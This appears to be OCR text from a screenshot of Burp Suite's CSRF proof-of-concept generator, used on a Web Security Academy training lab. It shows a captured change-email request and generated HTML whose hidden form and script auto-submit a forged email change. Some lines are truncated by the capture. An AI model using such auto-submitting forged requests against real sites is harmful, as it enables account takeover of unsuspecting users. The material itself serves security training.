 CSRF PoC generator
Request to: https://0a0d000603b22079800853cb00cc00f5.web-security-academy.net
Options
?
Pretty Raw Hex Hackvertor
1 POST /my-account/change-email HTTP/2
2 Host:
0a0d000603b22079800853cb00cc00f5.web-se
demy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.
x64; rv:109.0) Gecko/20100101 Firefox/1
5 Accept:
text/html,application/xhtml+xml,applica
=0.9,image/avif,image/webp,*/*;q=0.8
?
Search
?
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a0d000603b22079800853cb00cc00f5.web-security-academy.net
5 <input type="hidden" name="email" value="b@test" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
?
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close